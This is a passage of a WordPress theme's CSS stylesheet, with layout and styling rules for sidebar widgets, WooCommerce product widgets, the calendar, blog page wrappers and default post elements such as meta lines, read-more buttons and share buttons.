    right: auto;
    left: 0;
    width: 100%;
}

.widget-area > .widget.widget_archive ul li ul,
.widget-area > .widget.widget_categories ul li ul,
.widget-area > .widget.widget_meta ul li ul,
.widget-area > .widget.widget_pages ul li ul,
.widget-area > .widget.widget_nav_menu ul li ul,
.widget-area > .widget.widget_layered_nav ul li ul,
.widget-area > .widget.widget_product_categories ul li ul {
    margin-top: 12px;
    margin-left: 15px;
}

.widget-area > .widget.widget_rating_filter ul li {
    margin-bottom: 15px;
}

.widget-area > .widget.widget_rating_filter ul li:last-child,
.widget-area > .widget.widget_rating_filter ul li:only-child {
    margin-bottom: 0;
}

.widget-area > .widget.widget_recent_reviews ul li,
.widget-area > .widget.widget_top_rated_products ul li {
    margin-bottom: 15px;
}

.widget-area > .widget.widget_recent_reviews ul li:last-child,
.widget-area > .widget.widget_recent_reviews ul li:only-child,
.widget-area > .widget.widget_top_rated_products ul li:last-child,
.widget-area > .widget.widget_top_rated_products ul li:only-child {
    margin-bottom: 0;
}

.widget-area > .widget.widget_recent_reviews ul li img,
.widget-area > .widget.widget_top_rated_products ul li img {
    width: 40px;
    margin-top: 8px;
}

.widget-area > .widget.widget_recent_reviews ul li .star-rating,
.widget-area > .widget.widget_top_rated_products ul li .star-rating {
    float: left;
    margin-top: 7px;
}

.widget-area > .widget.widget_recent_reviews ul li .reviewer,
.widget-area > .widget.widget_top_rated_products ul li .amount {
    width: 100%;
    float: left;
    margin-top: 5px;
}

.widget-area > .widget.widget_price_filter .ui-slider {
    margin-bottom: 22px;
    background-color: #252525;
}

.widget-area > .widget.widget_price_filter button[type=submit] {
    padding: 5px 20px 4px 20px;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 12px;
}

.widget-area > .widget.widget_layered_nav_filters ul li {
    width: 100%;
    margin-bottom: 7px;
    padding: 0;
}

.widget-area > .widget.widget_layered_nav_filters ul li:last-child,
.widget-area > .widget.widget_layered_nav_filters ul li:only-child {
    margin-bottom: 0;
}

.widget-area > .widget.widget_products ul li {
    padding-top: 17px;
    padding-bottom: 17px;
    border-bottom: 1px #e2e2e2 solid;
}

.widget-area > .widget.widget_products ul li:first-child {
    padding-top: 0;
}

.widget-area > .widget.widget_products ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}

.widget-area > .widget.widget_products ul li:only-child {
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.widget-area > .widget.widget_products ul li > a {
    margin-bottom: 1px;
    font-weight: 500;
    color: inherit;
}

.widget-area > .widget.widget_products ul li img {
    width: 60px;
}

.widget-area > .widget.widget_products ul li .star-rating {
    display: none;
}

.widget-area > .widget.widget_products ul li .woocommerce-Price-amount {
    font-size: 13px;
}

.widget-area > .widget.widget_products ul li del {
    opacity: 0.7;
}

.widget-area > .widget select {
    width: 100%;
    height: 50px;
    padding: 0px 10px 0px 10px;
    background-color: #fff;
    border: 1px #e0e0e0 solid;
    border-radius: 0;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud {
    margin: 0px 0px 14px 0px;
    font-size: 0;
}

.widget-area > .widget .tagcloud > [class*='tag-link-'] {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 4px;
    font-weight: 400;
    font-size: 14px !important;
    color: #6a7c92;
    line-height: 26px;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']:after {
    display: inline-block;
    vertical-align: middle;
    content: "/";
    margin-top: -2px;
    margin-left: 10px;
    margin-right: 10px;
}

.widget-area > .widget .tagcloud > [class*='tag-link-']:last-child:after,
.widget-area > .widget .tagcloud > [class*='tag-link-']:only-child:after {
    display: none;
}

.widget-area > .widget.widget_calendar .calendar_wrap {
    background-color: #fff;
}

.widget-area > .widget.widget_calendar #wp-calendar {
    width: 100%;
    table-layout: fixed;
}

.widget-area > .widget.widget_calendar #wp-calendar caption {
    padding: 9px 10px 10px 4px;
    border: 1px #e2e2e2 solid;
    border-bottom: none;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    color: #373737;
    line-height: 24px;
    letter-spacing: 1px;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > tfoot > tr > th,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > td,
.widget-area > .widget.widget_calendar #wp-calendar > thead > tr > th {
    padding: 2px 5px;
    border: 1px #e2e2e2 solid;
    text-align: center;
    font-size: 70%;
}

.widget-area > .widget.widget_calendar #wp-calendar > tbody > tr > td#today {
    background: rgba(0, 0, 0, 0.05);
}

/*--------------------------------------------------------------
# Blog Page
--------------------------------------------------------------*/
/* wraper_blog_main */
.wraper_blog_main {
    width: 100%;
    overflow: hidden;
}

.wraper_blog_main.style-two,
.wraper_blog_main.style-four,
.wraper_blog_main.style-three,
.wraper_blog_main.style-six {
    background-color: #F6F7FC;
}

.wraper_blog_main > .container {
    padding-top: 110px;
    padding-bottom: 75px;
}

.wraper_blog_main > .container.page-container {
    padding-bottom: 100px;
}

.wraper_blog_main.style-default > .container > .row {
    margin-left: -30px;
    margin-right: -30px;
}

.wraper_blog_main.style-default > .container > .row > [class*="col-"],
.wraper_blog_main.style-five > .container > .row > [class*="col-"],
.wraper_blog_main.style-three > .container > .row > [class*="col-"],
.wraper_blog_main.style-four > .container > .row > [class*="col-"],
.wraper_blog_main.style-six > .container > .row > [class*="col-"] {
    padding-left: 30px;
    padding-right: 40px;
}

.wraper_blog_main.style-five > .container-fluid,
.wraper_blog_main.style-five > .container-fluid > .row [class*="col-"] {
    padding-left: 0;
    padding-right: 0;
}

.wraper_blog_main.style-five > .container-fluid > .row {
    margin-right: 0;
    margin-left: 0;
}

.wraper_blog_main .blog_main {
    width: 100%;
    float: left;
    margin-bottom: 0;
}

.wraper_blog_main.style-five .blog_main {
    width: auto;
    float: none;
    margin: 0;
}

/*--------------------------------------------------------------
# Post (Style Default)
--------------------------------------------------------------*/
.post.style-default,
.page.style-default,
.tribe_events.style-default,
.testimonial.style-default,
.team.style-default,
.portfolio.style-default,
.case-studies.style-default,
.client.style-default,
.product.style-default {
    margin-bottom: 20px;
}

.post.style-default:last-child,
.post.style-default:only-child,
.page.style-default:last-child,
.page.style-default:only-child,
.tribe_events.style-default:last-child,
.tribe_events.style-default:only-child,
.testimonial.style-default:last-child,
.testimonial.style-default:only-child,
.team.style-default:last-child,
.team.style-default:only-child,
.portfolio.style-default:last-child,
.portfolio.style-default:only-child,
.case-studies.style-default:last-child,
.case-studies.style-default:only-child,
.client.style-default:last-child,
.client.style-default:only-child,
.product.style-default:last-child,
.product.style-default:only-child {
    margin-bottom: 0;
}

.post.style-default.sticky,
.page.style-default.sticky,
.tribe_events.style-default.sticky,
.testimonial.style-default.sticky,
.team.style-default.sticky,
.portfolio.style-default.sticky,
.case-studies.style-default.sticky,
.client.style-default.sticky,
.product.style-default.sticky {
    position: relative;
    margin-bottom: 60px;
    padding: 30px 30px 5px 30px;
    box-shadow: 0px 3px 20px rgba(0, 0, 0, 0.1);
}

.post.style-default.sticky:before,
.page.style-default.sticky:before,
.tribe_events.style-default.sticky:before,
.testimonial.style-default.sticky:before,
.team.style-default.sticky:before,
.portfolio.style-default.sticky:before,
.case-studies.style-default.sticky:before,
.client.style-default.sticky:before,
.product.style-default.sticky:before {
    position: absolute;
    top: -15px;
    right: -10px;
    z-index: 0;
    content: "\f08d";
    font-family: "FontAwesome";
    font-size: 30px;
    color: #252525;
    line-height: 30px;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
}

.post.style-default .post-thumbnail,
.page.style-default .post-thumbnail,
.tribe_events.style-default .post-thumbnail,
.testimonial.style-default .post-thumbnail,
.team.style-default .post-thumbnail,
.portfolio.style-default .post-thumbnail,
.case-studies.style-default .post-thumbnail,
.client.style-default .post-thumbnail,
.product.style-default .post-thumbnail {
    margin-bottom: 27px;
}

.post.style-default .entry-category,
.page.style-default .entry-category,
.tribe_events.style-default .entry-category,
.testimonial.style-default .entry-category,
.team.style-default .entry-category,
.portfolio.style-default .entry-category,
.case-studies.style-default .entry-category,
.client.style-default .entry-category,
.product.style-default .entry-category {
    margin-bottom: 6px;
    font-weight: 400;
    font-size: 13px;
    color: #1e1e1e;
    line-height: 23px;
}

.post.style-default .entry-category > span i,
.post.style-default .entry-category > span span[class*='ti-'],
.page.style-default .entry-category > span i,
.page.style-default .entry-category > span span[class*='ti-'],
.tribe_events.style-default .entry-category > span i,
.tribe_events.style-default .entry-category > span span[class*='ti-'],
.testimonial.style-default .entry-category > span i,
.testimonial.style-default .entry-category > span span[class*='ti-'],
.team.style-default .entry-category > span i,
.team.style-default .entry-category > span span[class*='ti-'],
.portfolio.style-default .entry-category > span i,
.portfolio.style-default .entry-category > span span[class*='ti-'],
.case-studies.style-default .entry-category > span i,
.case-studies.style-default .entry-category > span span[class*='ti-'],
.client.style-default .entry-category > span i,
.client.style-default .entry-category > span span[class*='ti-'],
.product.style-default .entry-category > span i,
.product.style-default .entry-category > span span[class*='ti-'] {
    display: inline-block;
    vertical-align: top;
    margin-top: 6px;
    margin-right: 7px;
}

.post.style-default .entry-category > span:after,
.page.style-default .entry-category > span:after,
.tribe_events.style-default .entry-category > span:after,
.testimonial.style-default .entry-category > span:after,
.team.style-default .entry-category > span:after,
.portfolio.style-default .entry-category > span:after,
.case-studies.style-default .entry-category > span:after,
.client.style-default .entry-category > span:after,
.product.style-default .entry-category > span:after {
    content: ",";
    margin-right: 10px;
}

.entry-category > .category > a {
    color: #3a3d42;
}

.post.style-default .entry-category > span:last-child:after,
.post.style-default .entry-category > span:only-child:after,
.page.style-default .entry-category > span:last-child:after,
.page.style-default .entry-category > span:only-child:after,
.tribe_events.style-default .entry-category > span:last-child:after,
.tribe_events.style-default .entry-category > span:only-child:after,
.testimonial.style-default .entry-category > span:last-child:after,
.testimonial.style-default .entry-category > span:only-child:after,
.team.style-default .entry-category > span:last-child:after,
.team.style-default .entry-category > span:only-child:after,
.portfolio.style-default .entry-category > span:last-child:after,
.portfolio.style-default .entry-category > span:only-child:after,
.case-studies.style-default .entry-category > span:last-child:after,
.case-studies.style-default .entry-category > span:only-child:after,
.client.style-default .entry-category > span:last-child:after,
.client.style-default .entry-category > span:only-child:after,
.product.style-default .entry-category > span:last-child:after,
.product.style-default .entry-category > span:only-child:after {
    display: none;
}

.post.style-default .entry-header,
.page.style-default .entry-header,
.tribe_events.style-default .entry-header,
.testimonial.style-default .entry-header,
.team.style-default .entry-header,
.portfolio.style-default .entry-header,
.case-studies.style-default .entry-header,
.client.style-default .entry-header,
.product.style-default .entry-header {
    margin-bottom: 20px;
}

.post.style-default .entry-header > *:last-child,
.page.style-default .entry-header > *:last-child,
.tribe_events.style-default .entry-header > *:last-child,
.testimonial.style-default .entry-header > *:last-child,
.team.style-default .entry-header > *:last-child,
.portfolio.style-default .entry-header > *:last-child,
.case-studies.style-default .entry-header > *:last-child,
.client.style-default .entry-header > *:last-child,
.product.style-default .entry-header > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-default .entry-header .entry-title,
.page.style-default .entry-header .entry-title,
.tribe_events.style-default .entry-header .entry-title,
.testimonial.style-default .entry-header .entry-title,
.team.style-default .entry-header .entry-title,
.portfolio.style-default .entry-header .entry-title,
.case-studies.style-default .entry-header .entry-title,
.client.style-default .entry-header .entry-title,
.product.style-default .entry-header .entry-title {
    margin-bottom: 20px;
    font-weight: 600;
    font-size: 30px;
    line-height: 40px;
}

.post.style-default .entry-header .entry-title a,
.page.style-default .entry-header .entry-title a,
.tribe_events.style-default .entry-header .entry-title a,
.testimonial.style-default .entry-header .entry-title a,
.team.style-default .entry-header .entry-title a,
.portfolio.style-default .entry-header .entry-title a,
.case-studies.style-default .entry-header .entry-title a,
.client.style-default .entry-header .entry-title a,
.product.style-default .entry-header .entry-title a {
    color: inherit;
}

.post.style-default .entry-meta,
.page.style-default .entry-meta,
.tribe_events.style-default .entry-meta,
.testimonial.style-default .entry-meta,
.team.style-default .entry-meta,
.portfolio.style-default .entry-meta,
.case-studies.style-default .entry-meta,
.client.style-default .entry-meta,
.product.style-default .entry-meta {
    margin-bottom: 16px;
}

.post.style-default .entry-meta > .holder,
.page.style-default .entry-meta > .holder,
.tribe_events.style-default .entry-meta > .holder,
.testimonial.style-default .entry-meta > .holder,
.team.style-default .entry-meta > .holder,
.portfolio.style-default .entry-meta > .holder,
.case-studies.style-default .entry-meta > .holder,
.client.style-default .entry-meta > .holder,
.product.style-default .entry-meta > .holder {
    /*position:relative;
  min-height:40px;
  padding-top:7px;
  padding-left:60px;*/
}

.post.style-default .entry-meta > .holder > .author-image,
.page.style-default .entry-meta > .holder > .author-image,
.tribe_events.style-default .entry-meta > .holder > .author-image,
.testimonial.style-default .entry-meta > .holder > .author-image,
.team.style-default .entry-meta > .holder > .author-image,
.portfolio.style-default .entry-meta > .holder > .author-image,
.case-studies.style-default .entry-meta > .holder > .author-image,
.client.style-default .entry-meta > .holder > .author-image,
.product.style-default .entry-meta > .holder > .author-image {
    position: absolute;
    top: 5px;
    left: 0;
    z-index: 1;
    width: 50px;
    height: auto;
    text-align: center;
}

.post.style-default .entry-meta > .holder > .author-image img,
.page.style-default .entry-meta > .holder > .author-image img,
.tribe_events.style-default .entry-meta > .holder > .author-image img,
.testimonial.style-default .entry-meta > .holder > .author-image img,
.team.style-default .entry-meta > .holder > .author-image img,
.portfolio.style-default .entry-meta > .holder > .author-image img,
.case-studies.style-default .entry-meta > .holder > .author-image img,
.client.style-default .entry-meta > .holder > .author-image img,
.product.style-default .entry-meta > .holder > .author-image img {
    border-radius: 50%;
}

.post.style-default .entry-meta > .holder > .data > *:last-child,
.page.style-default .entry-meta > .holder > .data > *:last-child,
.tribe_events.style-default .entry-meta > .holder > .data > *:last-child,
.testimonial.style-default .entry-meta > .holder > .data > *:last-child,
.team.style-default .entry-meta > .holder > .data > *:last-child,
.portfolio.style-default .entry-meta > .holder > .data > *:last-child,
.case-studies.style-default .entry-meta > .holder > .data > *:last-child,
.client.style-default .entry-meta > .holder > .data > *:last-child,
.product.style-default .entry-meta > .holder > .data > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-default .entry-meta > .holder > .data .meta,
.page.style-default .entry-meta > .holder > .data .meta,
.tribe_events.style-default .entry-meta > .holder > .data .meta,
.testimonial.style-default .entry-meta > .holder > .data .meta,
.team.style-default .entry-meta > .holder > .data .meta,
.portfolio.style-default .entry-meta > .holder > .data .meta,
.case-studies.style-default .entry-meta > .holder > .data .meta,
.client.style-default .entry-meta > .holder > .data .meta,
.product.style-default .entry-meta > .holder > .data .meta {
    margin-bottom: 7px;
    font-weight: 400;
    font-size: 12px;
    color: #6a7c92;
    line-height: 22px;
}

.post.style-default .entry-meta > .holder > .data .meta > span i,
.post.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.page.style-default .entry-meta > .holder > .data .meta > span i,
.page.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.tribe_events.style-default .entry-meta > .holder > .data .meta > span i,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.testimonial.style-default .entry-meta > .holder > .data .meta > span i,
.testimonial.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.team.style-default .entry-meta > .holder > .data .meta > span i,
.team.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.portfolio.style-default .entry-meta > .holder > .data .meta > span i,
.portfolio.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.case-studies.style-default .entry-meta > .holder > .data .meta > span i,
.case-studies.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.client.style-default .entry-meta > .holder > .data .meta > span i,
.client.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'],
.product.style-default .entry-meta > .holder > .data .meta > span i,
.product.style-default .entry-meta > .holder > .data .meta > span span[class*='ti-'] {
    display: inline-block;
    vertical-align: top;
    margin-top: 4px;
    margin-right: 7px;
}

.post.style-default .entry-meta > .holder > .data .meta > span:after {
    content: "|";
    margin-left: 10px;
    margin-right: 8px;
}

.page.style-default .entry-meta > .holder > .data .meta > span:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:after,
.team.style-default .entry-meta > .holder > .data .meta > span:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:after,
.client.style-default .entry-meta > .holder > .data .meta > span:after,
.product.style-default .entry-meta > .holder > .data .meta > span:after {
    content: "-";
    margin-left: 10px;
    margin-right: 8px;
}

.post.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.post.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.page.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.testimonial.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.team.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.portfolio.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.case-studies.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.client.style-default .entry-meta > .holder > .data .meta > span:only-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:last-child:after,
.product.style-default .entry-meta > .holder > .data .meta > span:only-child:after {
    display: none;
}

.post.style-default .entry-meta > .holder > .data .meta > span a,
.page.style-default .entry-meta > .holder > .data .meta > span a,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a,
.team.style-default .entry-meta > .holder > .data .meta > span a,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a,
.client.style-default .entry-meta > .holder > .data .meta > span a,
.product.style-default .entry-meta > .holder > .data .meta > span a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-top: -1px;
    overflow: hidden;
    color: inherit;
}

.post.style-default .entry-meta > .holder > .data .meta > span.published-on {}

.post.style-default .entry-meta > .holder > .data .meta > span a span,
.page.style-default .entry-meta > .holder > .data .meta > span a span,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span,
.team.style-default .entry-meta > .holder > .data .meta > span a span,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span,
.client.style-default .entry-meta > .holder > .data .meta > span a span,
.product.style-default .entry-meta > .holder > .data .meta > span a span {
    position: relative;
    display: inline-block;
    transition: transform 0.3s;
    -webkit-transition: -webkit-transform 0.3s;
}

.post.style-default .entry-meta > .holder > .data .meta > span a span:before,
.page.style-default .entry-meta > .holder > .data .meta > span a span:before,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a span:before,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a span:before,
.team.style-default .entry-meta > .holder > .data .meta > span a span:before,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a span:before,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a span:before,
.client.style-default .entry-meta > .holder > .data .meta > span a span:before,
.product.style-default .entry-meta > .holder > .data .meta > span a span:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    content: attr(data-hover);
    transform: translateY(100%);
    -webkit-transform: translateY(100%);
}

.post.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.page.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.tribe_events.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.testimonial.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.team.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.portfolio.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.case-studies.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.client.style-default .entry-meta > .holder > .data .meta > span a:hover span,
.product.style-default .entry-meta > .holder > .data .meta > span a:hover span {
    /*transform:translateY(-100%);
  -webkit-transform:translateY(-100%);*/
}

.post.style-default .entry-main,
.page.style-default .entry-main,
.tribe_events.style-default .entry-main,
.testimonial.style-default .entry-main,
.team.style-default .entry-main,
.portfolio.style-default .entry-main,
.case-studies.style-default .entry-main,
.client.style-default .entry-main,
.product.style-default .entry-main {
    margin-bottom: 10px;
}

.post.style-default .entry-main .entry-content,
.page.style-default .entry-main .entry-content,
.tribe_events.style-default .entry-main .entry-content,
.testimonial.style-default .entry-main .entry-content,
.team.style-default .entry-main .entry-content,
.portfolio.style-default .entry-main .entry-content,
.case-studies.style-default .entry-main .entry-content,
.client.style-default .entry-main .entry-content,
.product.style-default .entry-main .entry-content {
    margin-bottom: 23px;
}

.post.style-default .entry-main .entry-content > *:last-child,
.page.style-default .entry-main .entry-content > *:last-child,
.tribe_events.style-default .entry-main .entry-content > *:last-child,
.testimonial.style-default .entry-main .entry-content > *:last-child,
.team.style-default .entry-main .entry-content > *:last-child,
.portfolio.style-default .entry-main .entry-content > *:last-child,
.case-studies.style-default .entry-main .entry-content > *:last-child,
.client.style-default .entry-main .entry-content > *:last-child,
.product.style-default .entry-main .entry-content > *:last-child {
    margin-bottom: 0 !important;
}

.post.style-default .entry-main .entry-extra .entry-extra-item,
.page.style-default .entry-main .entry-extra .entry-extra-item,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item,
.team.style-default .entry-main .entry-extra .entry-extra-item,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item,
.client.style-default .entry-main .entry-extra .entry-extra-item,
.product.style-default .entry-main .entry-extra .entry-extra-item {
    margin-bottom: 0px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 25px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
    transition: all 0.3s ease-in-out !important;
    -webkit-transition: all 0.3s ease-in-out !important;
    border: none !important;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover {
    box-shadow: 0px 8px 25px rgba(0, 0, 0, 0.25) !important;
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px);
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn {
    position: relative;
    overflow: hidden;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span {
    display: block;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    background-color: #fe5f88;
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before {
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    content: attr(data-hover);
    transition: transform 0.3s;
    -webkit-transition: -webkit-transform 0.3s;
    transform: translateX(-25%);
    -webkit-transform: translateX(-25%);
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover:before {
    transform: translateX(0%);
    -webkit-transform: translateX(0%);
}

.page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span {
    transform: translateX(100%);
    -webkit-transform: translateX(100%);
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share {
    display: inline-block;
    vertical-align: top;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons {
    font-size: 0;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.page.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.team.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.client.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li,
.product.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li {
    display: inline-block;
    vertical-align: top;
    margin-right: 7px;
}

.post.style-default .entry-main .entry-extra .entry-extra-item .post-share ul.post-share-buttons > li:last-child,
